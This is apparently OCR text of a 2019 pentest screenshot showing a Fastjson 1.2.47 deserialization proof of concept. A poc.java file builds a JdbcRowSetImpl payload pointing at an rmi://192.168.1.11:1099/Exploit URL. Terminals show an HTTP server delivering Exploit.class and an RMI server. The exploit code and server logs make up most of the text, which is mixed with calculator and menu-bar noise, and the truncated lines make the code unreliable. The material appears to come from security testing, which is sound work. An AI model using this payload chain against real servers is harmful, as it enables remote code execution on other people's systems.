 计算器 文件 编辑 显示 转换 语音 窗口 帮助 英 75% 搜狗拼音 周四 下午9:22
1. python -m SimpleHTTPServer (Python)
..ter/Redis-RCE (z... ⌘1 ~/fastjon (zsh) ⌘2 python (Python) ⌘3 ~ (zsh) ⌘4
ale@Pentest /tmp/rmi python -m SimpleHTTPServer 1 ↵ 1621 21:20:58
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [11/Jul/2019 21:21:57] "GET /Exploit.class HTTP/1.1" 200 -
2. java rmiServer (java)
ale@Pentest /tmp/rmi java rmiServer SIGINT(2) ↵ 1629 21:21:20
Fastjson_1.2.47 [~/fastjon/Fastjson_1.2.47] - .../src/poc.java [Fastjson_1.2.47]
Fastjson_1.2.47 src poc poc
1: Project
Project
Fastjson_1.2.47 ~/fastjon/Fastjson_1.2.47
.idea
out
src
poc
Fastjson_1.2.47.iml
External Libraries
fastjson-1.2.47.jar library root
com.alibaba.fastjson
META-INF
< 1.8 (2) > /Library/Java/JavaVirtualMachi
Scratches and Consoles
poc.java Fastjson_1.2.47.iml
1 import com.alibaba.fastjson.*;
2
3
4 public class poc {
5
6 public static void main(String[] argv) {
7 String payload = "{\"name\":{\"@type\":\"java.lang .JdbcRowSetImpl\"}," +
8 "\"xxxx\":{\"@type\":\"com.sun.rowset.Jdbc +
9 "\"rmi://192.168.1.11:1099/Exploit\",\"aut
10 JSON.parse(payload);
11 }
12
13 }
poc › main()
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: poc
at com.alibab
at com.alibab
at com.alibab
at com.alibab
1
$
IJ
PC
>_